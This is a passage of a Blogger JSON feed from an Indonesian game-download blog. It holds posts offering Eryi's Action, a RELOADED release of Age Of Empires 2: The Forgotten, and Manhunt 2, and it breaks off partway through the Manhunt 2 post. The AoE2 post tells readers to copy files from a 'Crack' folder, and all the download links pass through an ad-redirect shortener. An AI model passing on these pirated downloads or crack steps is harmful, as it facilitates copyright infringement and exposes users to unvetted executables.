etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Games"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games\/-\/Games?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"76"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416"},"published":{"$t":"2015-10-09T15:53:00.000+07:00"},"updated":{"$t":"2015-10-09T15:54:38.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Game Eryi's Action Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s1600\/aryis+action+logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eryi's Action\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s200\/aryis+action+logo.png\" title=\"Eryi's Action\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EEryi's Action\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, \u003Ca href=\"https:\/\/www.youtube.com\/user\/rapwestwood\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EReza 'Arap' Oktovian\u003C\/i\u003E\u003C\/a\u003E. Jujur saya juga baru tau game ini berkat si \u003Ci\u003EArap\u003C\/i\u003E hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E\u003C\/b\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO iya, saya jelasin sedikit tentang game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini, game ini mirip seperti game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/free-download-game-super-mario-bros.html\" target=\"_blank\"\u003ESuper Mario Bros\u003C\/a\u003E. Namun yang membedakan di game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshots :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s400\/1.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s400\/2.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s400\/5.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003ECPU : Intel Pentium Pentium 4 @2.0 Ghz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM : 512 MB\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EHDD : 250 MB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Card : 64bit VGA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1PatiE\" target=\"_blank\"\u003EEryi's Action Full Version\u003C\/a\u003E | 29 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EControl Keys :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EZ \u0026nbsp;= Enter\/Yes\u003C\/li\u003E\n\u003Cli\u003EC \u0026nbsp;= Ambil Barang\u003C\/li\u003E\n\u003Cli\u003EArah = Maju, Mundur, Lompat\u003C\/li\u003E\n\u003Cli\u003EESC = Keluar\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload game Eryi's Action\u003C\/li\u003E\n\u003Cli\u003EExtract file RAR\u003C\/li\u003E\n\u003Cli\u003EJalankan Eryi.exe\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3545434387981539416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html#comment-form","title":"35 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","title":"Free Download Game Eryi's Action Full Version"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s72-c\/aryis+action+logo.png","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2219514008781482929"},"published":{"$t":"2015-08-29T21:26:00.001+07:00"},"updated":{"$t":"2015-08-29T21:28:01.180+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Age Of Empires 2: The Forgotten - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo sobat, apa kabar? setelah sekian lama saya vakum dari dunia blog, akhirnya saat ini saya sudah bisa kembali menulis artikel. Oke sob, kali ini saya akan share game yang sedikit jadul namun tetap menjadi game favorit saya sampai saat ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s1600\/AOE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s200\/AOE2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAge Of Empires 2: The Forgotten\u003C\/a\u003E\u003C\/b\u003E adalah sekual terbaru dari game \u003Cu\u003EAge Of Empires\u003C\/u\u003E. Game andalan \u003Ci\u003EMicrosoft\u003C\/i\u003E yang satu ini memang mempunyai daya magis yang sangat hebat sehingga membuat para pecintanya tetap setia memainkan game ini sampai sekarang.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGame yang pertama kali dirilis pada tahun 1999 ini adalah sekual yang terbaru, mulai dari grafis, fitur dan tentunya update beberapa item di dalam gamenya. Bagi kalian yang ingin mengoleksi game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAOE\u003C\/a\u003E silakan download saja gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s1600\/AOE2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s400\/AOE2-3.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s1600\/AOE2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s400\/AOE2-2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s1600\/AOE2-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s400\/AOE2-4.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4 @2.0 GHz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM: 1 GB\u003C\/li\u003E\n\u003Cli\u003EHard Drive: 2 GB Free\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: nVidia GeForce FX 5500 \/ ATI Radeon 9500\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1NRczY\" rel=\"nofollow\" target=\"_blank\"\u003EAge Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | 1.2 GB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian Extract.\u003C\/li\u003E\n\u003Cli\u003EMount dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E atau software sejenisnya.\u003C\/li\u003E\n\u003Cli\u003EKlik Setup - ikuti langkah instalnya sampai selesai.\u003C\/li\u003E\n\u003Cli\u003EJika sudah, copy file yang ada difolder Crack dan paste-kan ke direktori kamu menginstal game AOE2-nya.\u003C\/li\u003E\n\u003Cli\u003EJalankan game AOE2: The Forgotten, Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nOke, sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2219514008781482929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html","title":"Free Download Age Of Empires 2: The Forgotten - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s72-c\/AOE2.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3607139598489100280"},"published":{"$t":"2015-03-24T12:56:00.000+07:00"},"updated":{"$t":"2015-03-24T12:57:35.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Manhunt 2 - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EManhunt 2\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game manhunt 2 adalah generasi terbaru dari versi sebelumnya yaitu Manhunt. Game besutan \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003ERockstarGame\u003C\/a\u003E\u003C\/i\u003E ini menceritakan tentang seorang yang bisa dibilang psikopat yang suka membunuh. \u003Cu\u003EManhunt 2\u003C\/u\u003E mempunyai grafis yang lebih baik dibanding versi sebelumnya.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Manhunt 2 \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" height=\"133\" title=\"Manhunt 2\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EManhunt 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPenasaran dengan game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EManhunt 2\u003C\/a\u003E ini? Sobat bisa download langsung gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" imageanchor=\"1\" 